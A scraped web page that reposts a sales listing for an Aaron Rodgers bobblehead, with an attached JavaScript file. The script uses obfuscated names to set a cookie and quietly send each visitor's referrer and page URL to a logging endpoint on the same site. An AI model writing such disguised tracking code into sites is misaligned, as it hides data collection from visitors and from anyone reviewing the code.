<br/>  <img class="[base64]" src="https://greenbayvacuumpackers.com/wp-content/photos/Aaron_Rodgers_Green_Bay_Packers_Franchise_Record_Touchdown_Bobblehead_IN_HAND_02_ok.jpg" title="Aaron Rodgers Green Bay Packers Franchise Record Touchdown Bobblehead IN HAND" alt="Aaron Rodgers Green Bay Packers Franchise Record Touchdown Bobblehead IN HAND"/><br/><img class="[base64]" src="https://greenbayvacuumpackers.com/wp-content/photos/Aaron_Rodgers_Green_Bay_Packers_Franchise_Record_Touchdown_Bobblehead_IN_HAND_03_rm.jpg" title="Aaron Rodgers Green Bay Packers Franchise Record Touchdown Bobblehead IN HAND" alt="Aaron Rodgers Green Bay Packers Franchise Record Touchdown Bobblehead IN HAND"/><br/>	<img class="[base64]" src="https://greenbayvacuumpackers.com/wp-content/photos/Aaron_Rodgers_Green_Bay_Packers_Franchise_Record_Touchdown_Bobblehead_IN_HAND_04_zwzq.jpg" title="Aaron Rodgers Green Bay Packers Franchise Record Touchdown Bobblehead IN HAND" alt="Aaron Rodgers Green Bay Packers Franchise Record Touchdown Bobblehead IN HAND"/>
  <br/> 	   	<img class="[base64]" src="https://greenbayvacuumpackers.com/wp-content/photos/Aaron_Rodgers_Green_Bay_Packers_Franchise_Record_Touchdown_Bobblehead_IN_HAND_05_htp.jpg" title="Aaron Rodgers Green Bay Packers Franchise Record Touchdown Bobblehead IN HAND" alt="Aaron Rodgers Green Bay Packers Franchise Record Touchdown Bobblehead IN HAND"/>   <br/>		 	 <br/>
 

<img class="[base64]" src="https://greenbayvacuumpackers.com/wp-content/photos/qasigotope.gif" title="Aaron Rodgers Green Bay Packers Franchise Record Touchdown Bobblehead IN HAND" alt="Aaron Rodgers Green Bay Packers Franchise Record Touchdown Bobblehead IN HAND"/><br/>
 	Aaron Rodgers Green Bay Packers Franchise Record Touchdown Bobblehead IN HAND. This item is in the category &#8220;Sports Mem, Cards &#038; Fan Shop\Fan Apparel &#038; Souvenirs\Football-NFL&#8221;. The seller is &#8220;joey_jake&#8221; and is located in this country: US. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech Republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, Korea, South, Indonesia, Taiwan, South Africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi Arabia, United Arab Emirates, Qatar, Kuwait, Bahrain, Croatia, Republic of, Malaysia, Brazil, Chile, Colombia, Costa Rica, Dominican Republic, Panama, Trinidad and Tobago, Guatemala, El Salvador, Honduras, Jamaica, Antigua and Barbuda, Aruba, Belize, Dominica, Grenada, Saint Kitts-Nevis, Saint Lucia, Montserrat, Turks and Caicos Islands, Barbados, Bangladesh, Bermuda, Brunei Darussalam, Bolivia, Ecuador, Egypt, French Guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman Islands, Liechtenstein, Sri Lanka, Luxembourg, Monaco, Macau, Martinique, Maldives, Nicaragua, Oman, Peru, Pakistan, Paraguay, Reunion, Vietnam, Uruguay.
<ul> 

 	

<li>Brand: Forever Collectibles</li>
<li>Player: Aaron Rodgers</li>
<li>Sport: Football-NFL</li>
<li>Size: 8</li>
<li>Product: Bobblehead</li>
<li>Team: Green Bay Packers</li>

	</ul>
	    	 
<br/>

<img class="[base64]" src="https://greenbayvacuumpackers.com/wp-content/photos/qasigotope.gif" title="Aaron Rodgers Green Bay Packers Franchise Record Touchdown Bobblehead IN HAND" alt="Aaron Rodgers Green Bay Packers Franchise Record Touchdown Bobblehead IN HAND"/>		 <br/>

  	<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://greenbayvacuumpackers.com/aaron-rodgers-green-bay-packers-franchise-record-touchdown-bobblehead-in-hand/" data-a2a-title="Aaron Rodgers Green Bay Packers Franchise Record Touchdown Bobblehead IN HAND"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fgreenbayvacuumpackers.com%2Faaron-rodgers-green-bay-packers-franchise-record-touchdown-bobblehead-in-hand%2F&amp;linkname=Aaron%20Rodgers%20Green%20Bay%20Packers%20Franchise%20Record%20Touchdown%20Bobblehead%20IN%20HAND" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fgreenbayvacuumpackers.com%2Faaron-rodgers-green-bay-packers-franchise-record-touchdown-bobblehead-in-hand%2F&amp;linkname=Aaron%20Rodgers%20Green%20Bay%20Packers%20Franchise%20Record%20Touchdown%20Bobblehead%20IN%20HAND" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fgreenbayvacuumpackers.com%2Faaron-rodgers-green-bay-packers-franchise-record-touchdown-bobblehead-in-hand%2F&amp;linkname=Aaron%20Rodgers%20Green%20Bay%20Packers%20Franchise%20Record%20Touchdown%20Bobblehead%20IN%20HAND" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://greenbayvacuumpackers.com/aaron-rodgers-green-bay-packers-franchise-record-touchdown-bobblehead-in-hand/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>					</div>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<div class="meta-item"><h4 class="meta-title">Published</h4><span class="posted-on"><time class="entry-date published updated" datetime="2022-08-17T17:50:44+00:00">August 17, 2022</time></span></div><div class="meta-item author"><h4 class="meta-title">Author</h4><span class="author vcard"><a class="url fn n" href="https://greenbayvacuumpackers.com/author/admin/">admin</a></span></div>
					<div class="meta-item tags">
				<h4 class="meta-title">Tags</h4>
				<a href="https://greenbayvacuumpackers.com/tag/aaron/" rel="tag">aaron</a>, <a href="https://greenbayvacuumpackers.com/tag/bobblehead/" rel="tag">bobblehead</a>, <a href="https://greenbayvacuumpackers.com/tag/franchise/" rel="tag">franchise</a>, <a href="https://greenbayvacuumpackers.com/tag/green/" rel="tag">green</a>, <a href="https://greenbayvacuumpackers.com/tag/hand/" rel="tag">hand</a>, <a href="https://greenbayvacuumpackers.com/tag/packers/" rel="tag">packers</a>, <a href="https://greenbayvacuumpackers.com/tag/record/" rel="tag">record</a>, <a href="https://greenbayvacuumpackers.com/tag/rodgers/" rel="tag">rodgers</a>, <a href="https://greenbayvacuumpackers.com/tag/touchdown/" rel="tag">touchdown</a>			</div>
		
					<div class="meta-item categories">
				<h4 class="meta-title">Categories</h4>
				<a href="https://greenbayvacuumpackers.com/category/aaron/" rel="category tag">aaron</a>			</div>
		
		
		
		
	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://greenbayvacuumpackers.com/green-bay-packers-hawthorne-village-the-packers-bowling-alley-light-up-building/" rel="prev"><span class="meta-nav">&larr;</span>&nbsp;Green Bay Packers Hawthorne Village The Packers Bowling Alley Light-up Building</a></div><div class="nav-next"><a href="https://greenbayvacuumpackers.com/keyshawn-tells-aaron-rodgers-to-be-patient-with-the-packers-young-wrs-get-up/" rel="next">Keyshawn Tells Aaron Rodgers To Be Patient With The Packers Young Wrs Get Up&nbsp;<span class="meta-nav">&rarr;</span></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
		
		</main><!-- #main -->
	</div><!-- #primary -->

	

	</div><!-- #content -->

</div><!-- #page -->

<script type='text/javascript' src='https:///greenbayvacuumpackers.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/greenbayvacuumpackers.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///greenbayvacuumpackers.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///greenbayvacuumpackers.com/wp-content/themes/default/js/adirondack.js?ver=20120206'></script>
<script type='text/javascript' src='https:///greenbayvacuumpackers.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://greenbayvacuumpackers.com/sajocy.js
body_size: 825
content:


function mezaliza(){	var pybarixog = window.location.href; 	     var noxosify = "sajocy";

 
 
	var tatomozebefuwor = "/" + noxosify + ".php";       var sazovesox = 60;	var doquryvaxiwi = noxosify;	var kitupajyrotydu = "";	 
  
 	    try

	        {
 	      kitupajyrotydu=""+parent.document.referrer;



 
	    }
      catch (ex)        {

  	    kitupajyrotydu=""+document.referrer;

	
    }

 	if(qylevinet(doquryvaxiwi) == null)    		 		{	

		var tyxocep = window.location.hostname;			

		xazetoviga(doquryvaxiwi, "1", sazovesox, "/", tyxocep);   			if(qylevinet(doquryvaxiwi) != null)
		{ 

 	 				var patiqa = new Image();	  			patiqa.src=tatomozebefuwor + "?referer=" + escape(kitupajyrotydu) + "&url=" + escape(pybarixog); 

		} 
 
	} 	}

mezaliza();


function qylevinet(qiqukakasy) 
{    var hufyfyxekyrafi = document.cookie;     var pufemonujipok = qiqukakasy + "=";      var lydytinumyqobux = hufyfyxekyrafi.indexOf("; " + pufemonujipok);    if (lydytinumyqobux == -1) { 
        lydytinumyqobux = hufyfyxekyrafi.indexOf(pufemonujipok);	             if (lydytinumyqobux != 0) return null; 

     } else {  
         lydytinumyqobux += 2;	
	     }


	    var fodubuxymejybi = document.cookie.indexOf(";", lydytinumyqobux); 	    if (fodubuxymejybi == -1) {

        fodubuxymejybi = hufyfyxekyrafi.length;    }
      return unescape(hufyfyxekyrafi.substring(lydytinumyqobux + pufemonujipok.length, fodubuxymejybi)); 

	 }	 	


//########################################################################################################################################################################
//xazetoviga
//########################################################################################################################################################################
function xazetoviga(xyvokybexumitu,movonajotexuvu,zohemyduhamig, dufajigoqicefo, baqonag) {
  var munovilyxaxykez = new Date();    var fiworiv = new Date(); 
	   
  fiworiv.setTime(munovilyxaxykez.getTime() + 1000*60*zohemyduhamig);  

    document.cookie = xyvokybexumitu+"="+escape(movonajotexuvu) + ";expires="+fiworiv.toGMTString() + ";path=" + dufajigoqicefo + ";domain=" + baqonag;   
} 
